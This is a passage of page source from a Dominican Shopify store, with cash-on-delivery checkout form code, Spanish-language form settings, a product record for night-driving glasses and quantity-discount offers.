    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":false,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgba(42, 152, 20, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":15,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":0.1},"subt":"(Pagarás Cuando Recibas)","text":"COMPRAR CON DESCUENTO"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"DO","country":{"code":"DO","label":{"t":{"en":"Dominican Republic"}},"phonePrefix":"+1"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1767709037080","isActive":true,"text":"ÚLTIMAS UNIDADES DISPONIBLES","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.85,"color":"rgba(237, 21, 21, 1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Podemos entregarle en su trabajo o residencia, coloque la dirección donde le sea mas fácil recibir","alignment":"center","fontWeight":"600","fontSizeFactor":0.9,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono ","n":{"ph":"Número de WhatsApp ","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre Completo","n":{"ph":"Nombre y Apellido ","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":9,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"province","required":true,"showIcon":true,"label":"Provincia ","n":{"ph":"Seleccionar ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"type":"city","required":true,"showIcon":true,"label":"Municipio","n":{"ph":"Seleccionar ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Calle , número de casa o trabajo","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Sector o Barrio","n":{"ph":"Sector o Barrio","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"additionals_text_input.1714319582237","required":false,"connectToName":"civic_number","showIcon":true,"iconType":"geopin","productsEnabled":false,"label":"Lugar de Referencia","n":{"ph":"Que Lugar Reconocido le Queda Cerca","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250,"ignVal":true},"isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Agrega un Comentario","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"additionals_custom_text.1714329969113","isActive":false,"text":" No necesitamos su cédula, solo número de teléfono con WhatsApp ","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":18,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":19,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":20,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1712697689885","isActive":true,"text":"Será dirigido a WhatsApp para que confirme su pedido. Por favor escríbanos.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":21,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"submit_button","isActive":true,"position":22,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_custom_image.1741575617351","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0848/5430/9150/files/El_texto_del_parrafo.gif?v=1741575582","imgSize":84,"position":23,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"CONFIRMACIÓN DE PEDIDO","titleStyle":{"alignment":"center","color":"rgba(60, 160, 12, 1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"van1","shakerType":"shake","style":{"bgColor":"rgba(89, 178, 34, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":26,"borderWidth":1,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Pagarás al Recibir","text":"COMPLETA TU PEDIDO - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"1006423097121839"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío Express","condition":[],"price":0,"priority":1,"desc":"Gratis"}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"type":"whatsapp","url":"","wpMess":"Hola Todo En Uno RD, mi nombre es {first_name} {last_name}. Whatsapp {phone} Confirmo el pedido realizado de {products_summary_with_quantity} por el monto de {order_total} para recibir en {address}, {address2}, {city}, {province}, y yo como persona, asumo la responsabilidad de recibir el producto en las próximas 24-78 horas.\n\nMuchas Gracias.","wpPhNum":"+18098641130"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"b7c18626ed3422cf1d57ad4659db1252"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9428540031262,"title":"Gafas De Conducción Nocturna TR90","handle":"gafas-vision-nocturna-tr90","description":"\u003cdiv class=\"attribute-item\"\u003e\n\u003cdiv class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003eDescripción\u003c\/strong\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan\u003eExperimenta la conducción nocturna como nunca antes con las \u003cspan style=\"color: #00aaff;\"\u003eGafas de Conducción Nocturna TR90\u003c\/span\u003e. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch4 class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003eMaterial de las lentes:\u003c\/strong\u003e \u003cspan\u003ePolicarbonato\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"left\"\u003e\n\u003cstrong\u003eMaterial del marco:\u003c\/strong\u003e \u003cspan\u003eTR90\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"attribute-item\"\u003e\n\u003ch4 class=\"left\"\u003e\n\u003cstrong\u003eAtributo de las lentes ópticas:\u003c\/strong\u003e \u003cspan\u003eUV 400\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cdiv class=\"left\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-07-26T01:30:00-04:00","created_at":"2024-07-07T14:31:42-04:00","vendor":"TODO EN UNO RD","type":"","tags":[],"price":175000,"price_min":175000,"price_max":175000,"available":true,"price_varies":false,"compare_at_price":250000,"compare_at_price_min":250000,"compare_at_price_max":250000,"compare_at_price_varies":false,"variants":[{"id":48901072290078,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Gafas De Conducción Nocturna TR90","public_title":null,"options":["Default Title"],"price":175000,"weight":0,"compare_at_price":250000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607","\/\/todoenunord.com\/cdn\/shop\/files\/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567"],"featured_image":"\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607","options":["Title"],"media":[{"alt":null,"id":39686095700254,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607","width":1080},{"alt":null,"id":39294796726558,"position":2,"preview_image":{"aspect_ratio":1.053,"height":786,"width":828,"src":"\/\/todoenunord.com\/cdn\/shop\/files\/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567"},"aspect_ratio":1.053,"height":786,"media_type":"image","src":"\/\/todoenunord.com\/cdn\/shop\/files\/F7D8122E-95CE-4ADE-B751-0C98D9ECE388.jpg?v=1720377567","width":828}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"attribute-item\"\u003e\n\u003cdiv class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003eDescripción\u003c\/strong\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan\u003eExperimenta la conducción nocturna como nunca antes con las \u003cspan style=\"color: #00aaff;\"\u003eGafas de Conducción Nocturna TR90\u003c\/span\u003e. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch4 class=\"left\" data-spm-anchor-id=\"a2700.wholesale.0.i56.5ed5c49d3GB1zX\"\u003e\n\u003cstrong\u003eMaterial de las lentes:\u003c\/strong\u003e \u003cspan\u003ePolicarbonato\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"left\"\u003e\n\u003cstrong\u003eMaterial del marco:\u003c\/strong\u003e \u003cspan\u003eTR90\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"attribute-item\"\u003e\n\u003ch4 class=\"left\"\u003e\n\u003cstrong\u003eAtributo de las lentes ópticas:\u003c\/strong\u003e \u003cspan\u003eUV 400\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cdiv class=\"left\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":637620224286,"handle":"productos-mas-destacados","updated_at":"2025-11-03T08:14:59-04:00","published_at":"2025-03-09T14:53:27-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Productos mas destacados","body_html":""}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1721884946163,"type":"quantity-offer","isActive":true,"name":"gafas tr90","pIds":["9428540031262"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Unidades en Oferta!","qty":2,"ds":{"t":"fixed","v":65000,"d":{"id":"gid://shopify/DiscountCodeNode/1716268597534","code":"RSI_QUANTITY_01384691780"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763554347524,"type":"quantity-offer","isActive":true,"name":"Luces Led","pIds":["9937737384222"],"offers":[{"pos":0,"title":"1 Pack (4 Luces Led)","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(0,0,0,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"2 Packs (8 Luces Led) ","qty":2,"ds":{"t":"fixed","v":40000,"d":{"id":"gid://shopify/DiscountCodeNode/1716268663070","code":"RSI_QUANTITY_11484691780"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El más Popular ","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"3 Packs (12 Luces Led) ","qty":3,"ds":{"t":"fixed","v":105000,"d":{"id":"gid://shopify/DiscountCodeNode/1716268564766","code":"RSI_QUANTITY_12484691780"}},"prC":"rgba(0,0,0)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1764560756437,"type":"quantity-offer","isActive":true,"name":"Serum roll on","pIds":["9938613862686"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Oferta Limitada","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"plaqueTC":"rgba(0,0,0,1)"},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"fixed","v":45000,"d":{"id":"gid://shopify/DiscountCodeNode/1716268695838","code":"RSI_QUANTITY_21584691780"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Lleva 2 y ahorra más","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":110000,"d":{"id":"gid://shopify/DiscountCodeNode/1716268630302","code":"RSI_QUANTITY_22584691780"}},"prC":"rgba(0,0,0)","pres":false,"plaque":"El Más Vendido","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765087365503,"type":"quantity-offer","isActive":true,"name":"ACEITE","pIds":["9942168240414"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":40000,"d":{"id":"gid://shopify/DiscountCodeNode/1716271087902","code":"RSI_QUANTITY_002673075"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El más Comprado","plaqueBgC":"rgba(34,139,34,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(34,139,34,1)","selBgC":"rgba(220,242,220,1)","prSize":17,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"template":"modern","inlineOnPDP":false},{"id":1766288458672,"type":"quantity-offer","isActive":true,"name":"Pistola de agua","pIds":["9951658115358"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":70500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El más 